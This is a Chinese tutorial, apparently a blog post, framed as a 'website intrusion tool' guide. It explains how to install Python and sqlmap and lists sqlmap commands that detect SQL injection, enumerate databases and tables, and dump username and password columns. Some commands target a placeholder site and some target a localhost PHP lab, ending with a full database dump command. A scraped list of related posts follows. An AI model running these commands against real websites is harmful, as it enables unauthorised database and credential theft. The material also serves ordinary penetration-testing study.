网站入侵工具 SQL注入神器

0x 00 前言

SQLMAP

0x 01 注入原理

不说了

*****************************************结束分割线*****************************************

0x 02 安装SQLMap

1. 安装python

官网https://www.python.org/ 选择最新版本下载安装即可

因为SQLMap使用Python写的 ,所以没有Python的环境SQLMap无法运行

1、linux下安装python3

a、 准备编译环境(环境如果不对的话,可能遇到各种问题,比如wget无法下载https链接的文件)

|

1

2

|

yum groupinstall 'Development Tools'yum install zlib-devel bzip2-devel openssl-devel ncurses-devel |

2 下载 Python3.5代码包

wget https://www.python.org/ftp/python/3.5.0/Python-3.5.0.tar.xz

在安装包中有一个README的文件,里面有写如何安装

tar Jxvf Python-3.5.0.tar.xz

cd Python-3.5.0

./configure --prefix=/usr/local/python3

make && make install

做软链:

ln -s /usr/local/python3/bin/python3.5 /usr/local/bin/python3

安装成功了!

如果提示:Ignoring ensurepip failure: pip 7.1.2 requires SSL/TLS

这是原因没有安装或升级oenssl:

yum install openssl-devel

再次重复编译方案python3.5:

提示同时成功安装pip-7.12与setuptools!

pip3与pip都提示没有错误!

做软链:

ln -s /usr/local/python3/bin/pip3.5 /usr/local/bin/pip

升级pip到最新版本:

pip install --upgrade pip

pip安装成功啦! (扩展python的工具)

注:--no-check-certificate 表示安装时“不检查证书”,不加上可能无法安装。

2.安装包

requests包:

pip install requests

pyquery包:

pip install pyquery

pymysql包:

pip install pymysql

2. 安装SQLMap

官网 http://sqlmap.org/ 选择最近版本安装即可

0x 03 SQLMap常用命令介绍

1. sqlmap.py -u "http://www.XXX.com/index.asp?id=1"

判断id参数是否存在注入:结果中包含 “id” is Vulnerable 字段表示存在注入

存在注入,下面的步骤才可以执行成功~

2. sqlmap.py -u "http://www.XXX.com/index.asp?id=1" --dbs

列举能列出的所有数据库名

3. sqlmap.py -u "http://www.XXX.com/index.asp?id=1" --current-db

列出当前使用的数据库名,假设列出“sqltest”数据库

4. sqlmap.py -u "http://www.XXX.com/index.asp?id=1" --is-dba

判断该注入点是否有管理员权限:返回true 表示是管理员

5. sqlmap.py -u "http://www.XXX.com/index.asp?id=1" -D "sqltest" --tables

获取sqltest中的所有表,假设有"admin"表

6. sqlmap.py -u "http://www.XXX.com/index.asp?id=1" -D "sqltest" -T "admin" --columns

列举表admin的字段(列名),假设存在"username","password"字段

7. sqlmap.py -u "http://www.XXX.com/index.asp?id=1" -D "sqltest" -T "admin" -C "username,password" --dump

下载字段username,password的值,若询问是否破解md5加密,选择no即可

至此,对一个简单的注入点(GET方式),现在就已经得到了我们想要的数据

想看工具的注入过程 使用-v参数

-level 会提高注入等级(默认0 只会判断get,post参数是否有注入点)

若注入点是POST方式,或是注入点才Cookie,User-Agent中,可以利用-Date 参数 -Cookie参数指定

当然用buip Suite架个代理,截取数据包,直接 -r 参数引入数据包也可以完成上述的注入情况的~

0x 04 注入Demo

本次演示使用Apache+Php +Mysql 环境,其他环境的话

使用SQLMap输入还是相同的命令,这点SQLMap做的好方便





sqlmap.py -u "http://127.0.0.1/sqlinject.php?id=1" --dbs 列所有数据库名

sqlmap.py -u "http://127.0.0.1/sqlinject.php?id=1" --current-db 列出当前数据库



sqlmap.py -u "http://127.0.0.1/sqlinject.php?id=1" --is-dba 判断注入点是否有管理员权限



sqlmap.py -u "http://127.0.0.1/sqlinject.php?id=1" -D "test" --tables 猜表名



sqlmap.py -u "http://127.0.0.1/sqlinject.php?id=1" -D "test" -T "test" --columns 猜字段名



sqlmap.py -u "http://127.0.0.1/sqlinject.php?id=1" -D "test" -T "test" -C "id,name" --dump 猜id和name的值

网络上流传的脱裤 用的可就是下面的一句话

sqlmap.py -u "http://127.0.0.1/sqlinject.php?id=1" -D "test" --dump-all

突然发现 强大的东西往往仅仅是一句话 ! !

这条命令会直接把test数据库中所有的表全部下载到安装目录output文件夹中

网站入侵工具 SQL注入神器的更多相关文章

- 使用C#winform编写渗透测试工具--SQL注入

使用C#winform编写渗透测试工具--SQL注入 本篇文章主要介绍使用C#winform编写渗透测试工具,实现SQL注入的功能.使用python编写SQL注入脚本,基于get显错注入的方式进行数据 ...

- 谈谈PHP网站的防SQL注入

SQL(Structured Query Language)即结构化查询语言.SQL 注入,就是把 SQL 命令插入到 Web 表单的输入域或页面请求参数的查询字符串中,在 Web表单向 Web 服务 ...

- 『安全工具』注入神器SQLMAP

Pic by Baidu 0x 00 前言 正是SQLMAP这种神器的存在,SQL注入简直Easy到根本停不下来.... PS:国内类似软件也有阿D,明小子,挖掘机,当你用过他们之后你才会发现SQLM ...

- discuzX3.2 X3.4网站漏洞修复 SQL注入与请求伪造攻击利用与修复

2018年12月9日,国内某安全组织,对discuz X3.2 X3.4版本的漏洞进行了公开,这次漏洞影响范围较大,具体漏洞是discuz 的用户前段SQL注入与请求伪造漏洞,也俗称SSRF漏洞,漏洞 ...

- 网站mysql防止sql注入攻击 3种方法总结

mysql数据库一直以来都遭受到sql注入攻击的影响,很多网站,包括目前的PC端以及手机端都在使用php+mysql数据库这种架构,大多数网站受到的攻击都是与sql注入攻击有关,那么mysql数据库如 ...

- 网站如何防止sql注入攻击的解决办法

首先我们来了解下什么是SQL注入,SQL注入简单来讲就是将一些非法参数插入到网站数据库中去,执行一些sql命令,比如查询数据库的账号密码,数据库的版本,数据库服务器的IP等等的一些操作,sql注入是目 ...

- SQL注入神器———Sqlmap!

Sqlmap 开源,python编写 支持5种SQL注入检测技术: 1.基于布尔的注入检测 2.基于时间的注入检测 3.基于错误的注入检测 4.基于UNION联合查询的检测 5.基于堆叠查询的检测 支 ...

- 网站被攻击扫描SQL注入的日常记录

我发了个博客,泄露了域名之后,便有人疯狂的尝试攻击我的站点,奈何我防守做得比较好,直接把网段封了,看到403还锲而不舍,我真是想给他颁奖了 查看ua,发现很多sqlmap的ua,肯定会是被刷了,只是运 ...

- 10年前,我就用 SQL注入漏洞黑了学校网站

我是风筝,公众号「古时的风筝」,一个兼具深度与广度的程序员鼓励师,一个本打算写诗却写起了代码的田园码农! 文章会收录在 JavaNewBee 中,更有 Java 后端知识图谱,从小白到大牛要走的路都在 ...

随机推荐

- LeetCode 674. 最长连续递增序列(Longest Continuous Increasing Subsequence) 18

674. 最长连续递增序列 674. Longest Continuous Increasing Subsequence 题目描述 给定一个未经排序的整型数组,找到最长且连续的递增序列. Given ...

- [VS] - 手工打开 WCF 客户端调试工具

操作步骤 1. 在开始菜单中找到 Visual Studio 命令行工具 2. 输入命令 wcftestclient 即可打开 WCF 客户端测试工具 参考资料http://www.cnblogs.c ...

- 使用mybatis完成增删改查

插入 插入数据 <insert id="insertUser2" parameterType="UserEntity"> insert into u ...

- Keras中图像维度介绍

报错问题: ValueError: Negative dimension size caused by subtracting 5 from 1 for 'conv2d_1/convolution' ...

- Python31之类和对象1(三大特征:多封继——多疯子)

一.对象: Python即是面向对象的编程也是面向过程的编程语言,其内部可谓是无处不对象,我们所熟知的列表,字符串等工厂函数本质上都是对象.对象其实是对属性和方法的封装. 属性是对象的静态特征 方法是 ...

- Linux中光标消失解决办法

假如Linux下光标消失,不要急: echo -e "\033[?25l" 隐藏光标 echo -e "\033[?25h" 显示光标 (转载自:https: ...

- 音量调节条-封装通用的ProgressBar组件

import React, { Component } from 'react' import PropTypes from 'prop-types' import assign from 'obje ...

- dB分贝计算

1. 定义 dB-表征相对值的大小的单位,即两个电.声功率之比或者电流.电压.音量之比,是一种测相对大小的单位. 1.1 电.声功率之比——10lg(x/y) x.y分别表示两个欲比较的功率值. 例如 ...

- metasploit情报收集

1.msf连接数据库 service postgresql start(postgresql默认用户名scott,密码tiger) msf > db_connect 用户名:密码@127.0.0 ...

- springboot mvc自动配置(目录)

对于长时间基于spring框架做web开发的我们,springmvc几乎成为了开发普通web项目的标配.本系列文章基于快速启动的springboot,将从源码角度一点点了解springboot中mvc ...